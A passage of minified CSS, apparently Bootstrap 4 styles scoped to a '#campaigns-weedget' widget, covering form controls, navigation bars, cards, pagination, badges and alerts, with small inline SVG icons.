.custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-radio .custom-control-label::before {border-radius: 50%;}#campaigns-weedget .custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}#campaigns-weedget .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-switch {padding-left: 2.25rem;}#campaigns-weedget .custom-switch .custom-control-label::before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: 0.5rem;}#campaigns-weedget .custom-switch .custom-control-label::after {top: calc(0.25rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: 0.5rem;transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-switch .custom-control-label::after {transition: none;}}#campaigns-weedget .custom-switch .custom-control-input:checked ~ .custom-control-label::after {background-color: #fff;transform: translateX(0.75rem);}#campaigns-weedget .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-select {display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-select:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .custom-select[multiple], #campaigns-weedget .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}#campaigns-weedget .custom-select:disabled {color: #6c757d;background-color: #e9ecef;}#campaigns-weedget .custom-select::-ms-expand {display: none;}#campaigns-weedget .custom-select-sm {height: calc(1.5em + 0.5rem + 2px);padding-top: 0.25rem;padding-bottom: 0.25rem;padding-left: 0.5rem;font-size: 0.875rem;}#campaigns-weedget .custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: 0.5rem;padding-bottom: 0.5rem;padding-left: 1rem;font-size: 1.25rem;}#campaigns-weedget .custom-file {position: relative;display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin-bottom: 0;}#campaigns-weedget .custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin: 0;opacity: 0;}#campaigns-weedget .custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef;}#campaigns-weedget .custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}#campaigns-weedget .custom-file-input ~ .custom-file-label[data-browse]::after {content: attr(data-browse);}#campaigns-weedget .custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(1.5em + 0.75rem);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: inherit;border-radius: 0 0.25rem 0.25rem 0;}#campaigns-weedget .custom-range {width: 100%;height: calc(1rem + 0.4rem);padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-range:focus {outline: none;}#campaigns-weedget .custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range::-moz-focus-outer {border: 0;}#campaigns-weedget .custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -0.25rem;background-color: #007bff;border: 0;border-radius: 1rem;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-webkit-slider-thumb {-webkit-transition: none;transition: none;}}#campaigns-weedget .custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-webkit-slider-runnable-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;border-radius: 1rem;-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-moz-range-thumb {-moz-transition: none;transition: none;}}#campaigns-weedget .custom-range::-moz-range-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-moz-range-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0.2rem;margin-left: 0.2rem;background-color: #007bff;border: 0;border-radius: 1rem;-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-ms-thumb {-ms-transition: none;transition: none;}}#campaigns-weedget .custom-range::-ms-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-ms-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: 0.5rem;}#campaigns-weedget .custom-range::-ms-fill-lower {background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-webkit-slider-runnable-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-moz-range-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-moz-range-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-ms-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: none;}}#campaigns-weedget .nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .nav-link {display: block;padding: 0.5rem 1rem;}#campaigns-weedget .nav-link:hover, #campaigns-weedget .nav-link:focus {text-decoration: none;}#campaigns-weedget .nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default;}#campaigns-weedget .nav-tabs {border-bottom: 1px solid #dee2e6;}#campaigns-weedget .nav-tabs .nav-item {margin-bottom: -1px;}#campaigns-weedget .nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .nav-tabs .nav-link:hover, #campaigns-weedget .nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}#campaigns-weedget .nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}#campaigns-weedget .nav-tabs .nav-link.active, #campaigns-weedget .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}#campaigns-weedget .nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .nav-pills .nav-link {border-radius: 0.25rem;}#campaigns-weedget .nav-pills .nav-link.active, #campaigns-weedget .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}#campaigns-weedget .nav-fill .nav-item {flex: 1 1 auto;text-align: center;}#campaigns-weedget .nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center;}#campaigns-weedget .tab-content > .tab-pane {display: none;}#campaigns-weedget .tab-content > .active {display: block;}#campaigns-weedget .navbar {position: relative;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;padding: 0.5rem 1rem;}#campaigns-weedget .navbar > .container, #campaigns-weedget .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;}#campaigns-weedget .navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}#campaigns-weedget .navbar-brand:hover, #campaigns-weedget .navbar-brand:focus {text-decoration: none;}#campaigns-weedget .navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .navbar-nav .nav-link {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-nav .dropdown-menu {position: static;float: none;}#campaigns-weedget .navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}#campaigns-weedget .navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center;}#campaigns-weedget .navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .navbar-toggler:hover, #campaigns-weedget .navbar-toggler:focus {text-decoration: none;}#campaigns-weedget .navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {#campaigns-weedget .navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-sm .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-sm .navbar-toggler {display: none;}}@media (max-width: 767.98px) {#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {#campaigns-weedget .navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-md .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-md .navbar-toggler {display: none;}}@media (max-width: 991.98px) {#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {#campaigns-weedget .navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-lg .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-lg .navbar-toggler {display: none;}}@media (max-width: 1199.98px) {#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {#campaigns-weedget .navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-xl .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-xl .navbar-toggler {display: none;}}#campaigns-weedget .navbar-expand {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-expand .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand .navbar-toggler {display: none;}#campaigns-weedget .navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-brand:hover, #campaigns-weedget .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}#campaigns-weedget .navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}#campaigns-weedget .navbar-light .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .nav-link.show, #campaigns-weedget .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}#campaigns-weedget .navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-text a:hover, #campaigns-weedget .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-dark .navbar-brand {color: #fff;}#campaigns-weedget .navbar-dark .navbar-brand:hover, #campaigns-weedget .navbar-dark .navbar-brand:focus {color: #fff;}#campaigns-weedget .navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}#campaigns-weedget .navbar-dark .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.show, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.active {color: #fff;}#campaigns-weedget .navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}#campaigns-weedget .navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-text a {color: #fff;}#campaigns-weedget .navbar-dark .navbar-text a:hover, #campaigns-weedget .navbar-dark .navbar-text a:focus {color: #fff;}#campaigns-weedget .card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}#campaigns-weedget .card > hr {margin-right: 0;margin-left: 0;}#campaigns-weedget .card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .card-body {flex: 1 1 auto;padding: 1.25rem;}#campaigns-weedget .card-title {margin-bottom: 0.75rem;}#campaigns-weedget .card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}#campaigns-weedget .card-text:last-child {margin-bottom: 0;}#campaigns-weedget .card-link:hover {text-decoration: none;}#campaigns-weedget .card-link + .card-link {margin-left: 1.25rem;}#campaigns-weedget .card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}#campaigns-weedget .card-header + .list-group .list-group-item:first-child {border-top: 0;}#campaigns-weedget .card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}#campaigns-weedget .card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}#campaigns-weedget .card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}#campaigns-weedget .card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}#campaigns-weedget .card-img {width: 100%;border-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-deck {display: flex;flex-direction: column;}#campaigns-weedget .card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}#campaigns-weedget .card-group {display: flex;flex-direction: column;}#campaigns-weedget .card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-group {flex-flow: row wrap;}#campaigns-weedget .card-group > .card {flex: 1 0 0%;margin-bottom: 0;}#campaigns-weedget .card-group > .card + .card {margin-left: 0;border-left: 0;}#campaigns-weedget .card-group > .card:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:last-child) .card-header {border-top-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:first-child) .card-header {border-top-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius: 0;}}#campaigns-weedget .card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {#campaigns-weedget .card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1;}#campaigns-weedget .card-columns .card {display: inline-block;width: 100%;}}#campaigns-weedget .accordion > .card {overflow: hidden;}#campaigns-weedget .accordion > .card:not(:first-of-type) .card-header:first-child {border-radius: 0;}#campaigns-weedget .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0;border-radius: 0;}#campaigns-weedget .accordion > .card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .accordion > .card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .accordion > .card .card-header {margin-bottom: -1px;}#campaigns-weedget .breadcrumb {display: flex;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item {padding-left: 0.5rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;color: #6c757d;content: "/";}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}#campaigns-weedget .breadcrumb-item.active {color: #6c757d;}#campaigns-weedget .pagination {display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}#campaigns-weedget .page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}#campaigns-weedget .page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}#campaigns-weedget .page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}#campaigns-weedget .pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}#campaigns-weedget .pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}#campaigns-weedget .pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}#campaigns-weedget .badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .badge {transition: none;}}a#campaigns-weedget .badge:hover, a#campaigns-weedget .badge:focus {text-decoration: none;}#campaigns-weedget .badge:empty {display: none;}#campaigns-weedget .btn .badge {position: relative;top: -1px;}#campaigns-weedget .badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}#campaigns-weedget .badge-primary {color: #fff;background-color: #007bff;}a#campaigns-weedget .badge-primary:hover, a#campaigns-weedget .badge-primary:focus {color: #fff;background-color: #0062cc;}a#campaigns-weedget .badge-primary:focus, a#campaigns-weedget .badge-primary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .badge-secondary {color: #fff;background-color: #6c757d;}a#campaigns-weedget .badge-secondary:hover, a#campaigns-weedget .badge-secondary:focus {color: #fff;background-color: #545b62;}a#campaigns-weedget .badge-secondary:focus, a#campaigns-weedget .badge-secondary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .badge-success {color: #fff;background-color: #28a745;}a#campaigns-weedget .badge-success:hover, a#campaigns-weedget .badge-success:focus {color: #fff;background-color: #1e7e34;}a#campaigns-weedget .badge-success:focus, a#campaigns-weedget .badge-success.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .badge-info {color: #fff;background-color: #17a2b8;}a#campaigns-weedget .badge-info:hover, a#campaigns-weedget .badge-info:focus {color: #fff;background-color: #117a8b;}a#campaigns-weedget .badge-info:focus, a#campaigns-weedget .badge-info.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .badge-warning {color: #212529;background-color: #ffc107;}a#campaigns-weedget .badge-warning:hover, a#campaigns-weedget .badge-warning:focus {color: #212529;background-color: #d39e00;}a#campaigns-weedget .badge-warning:focus, a#campaigns-weedget .badge-warning.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .badge-danger {color: #fff;background-color: #dc3545;}a#campaigns-weedget .badge-danger:hover, a#campaigns-weedget .badge-danger:focus {color: #fff;background-color: #bd2130;}a#campaigns-weedget .badge-danger:focus, a#campaigns-weedget .badge-danger.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .badge-light {color: #212529;background-color: #f8f9fa;}a#campaigns-weedget .badge-light:hover, a#campaigns-weedget .badge-light:focus {color: #212529;background-color: #dae0e5;}a#campaigns-weedget .badge-light:focus, a#campaigns-weedget .badge-light.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .badge-dark {color: #fff;background-color: #343a40;}a#campaigns-weedget .badge-dark:hover, a#campaigns-weedget .badge-dark:focus {color: #fff;background-color: #1d2124;}a#campaigns-weedget .badge-dark:focus, a#campaigns-weedget .badge-dark.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {#campaigns-weedget .jumbotron {padding: 4rem 2rem;}}#campaigns-weedget .jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}#campaigns-weedget .alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .alert-heading {color: inherit;}#campaigns-weedget .alert-link {font-weight: 700;}#campaigns-weedget .alert-dismissible {padding-right: 4rem;}#campaigns-weedget .alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}#campaigns-weedget .alert-primary {color: #004085;background-color: 